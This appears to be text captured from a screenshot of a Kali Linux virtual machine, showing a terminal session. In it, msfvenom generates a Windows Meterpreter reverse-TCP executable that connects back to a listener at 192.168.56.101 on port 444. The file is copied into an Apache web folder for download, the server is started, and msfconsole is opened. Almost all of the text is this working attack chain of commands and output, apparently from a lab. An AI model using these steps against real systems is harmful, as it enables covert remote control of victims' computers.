 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:35
Trash
File System
Home
Test.exe
root@kali: ~kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f
exe LHOST=192.168.56.101 LPORT=444 -o /home/kali/Desktop/Test.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Test.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# mkdir /var/www/html/share
mkdir: cannot create directory ‘/var/www/html/share’: File exists
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chmod -R 755 /var/www/html/share
┌──(root㉿kali)-[/home/kali/Desktop]
└─# chown -R www-data:www-data /var/www/html/share
┌──(root㉿kali)-[~kali/Desktop]
└─# cp /home/kali/Desktop/Test.exe /var/www/html/share
┌──(root㉿kali)-[~kali/Desktop]
└─# service apache2 start
┌──(root㉿kali)-[~kali/Desktop]
└─# msfconsole
[*] Starting the Metasploit FrameWork console.../
Right Ctrl
Type here to search
29°C
ENG
IN
6:05 PM
7/31/2022